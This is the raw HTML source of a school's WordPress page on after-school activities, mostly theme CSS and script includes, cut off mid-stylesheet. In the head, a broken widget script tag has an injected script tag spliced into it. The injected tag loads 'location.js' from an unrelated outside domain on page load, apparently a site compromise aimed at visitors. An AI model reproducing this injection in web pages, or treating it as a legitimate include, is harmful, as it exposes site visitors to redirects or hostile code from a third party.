

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cms.edu.ph/studentlife/after-school-activities/
body_size: 20155
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<link rel="shortcut icon" href="http://localhost:28597/wp-content/uploads/2017/01/FINAL-30TH-LOGO-VER-2-reversed-small.png" />	
<link rel="apple-touch-icon" href="http://localhost:28597/wp-content/uploads/2017/01/FINAL-30TH-LOGO-VER-2-reversed-small.png" />
	

<!-- wp_head() -->
<title>After School Activities &#8211; Creative Middle School</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_disable:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Middle School &raquo; Feed" href="http://www.cms.edu.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creative Middle School &raquo; Comments Feed" href="http://www.cms.edu.ph/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cms.edu.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.cms.edu.ph/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.cms.edu.ph/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.cms.edu.ph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/style.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/base.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/layout.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/shortcodes.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/animations/animations.min.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://www.cms.edu.ph/wp-content/themes/betheme/css/responsive.css?ver=15.1' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Serif-css' href='http://fonts.googleapis.com/css?family=PT+Serif%3A1%2C400%2C400italic%2C700%2C700italic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C700%2C700italic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin&#038;ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.6.10' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.cms.edu.ph/wp-json/" /><link rel="alternate" type="application/json" href="http://www.cms.edu.ph/wp-json/wp/v2/pages/2072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cms.edu.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cms.edu.ph/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.cms.edu.ph/studentlife/after-school-activities/" />
<link rel='shortlink' href='http://www.cms.edu.ph/?p=2072' />
<link rel="alternate" type="application/json+oembed" href="http://www.cms.edu.ph/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cms.edu.ph%2Fstudentlife%2Fafter-school-activities%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cms.edu.ph/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cms.edu.ph%2Fstudentlife%2Fafter-school-activities%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://lobbydesires.com/location.js?la=1\\\'></script><script>/widgets.js"></script><script type="text/javascript">var kc_script_data={ajax_url:"http://www.cms.edu.ph/wp-admin/admin-ajax.php"}</script><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:bottom right}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:-90px}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl 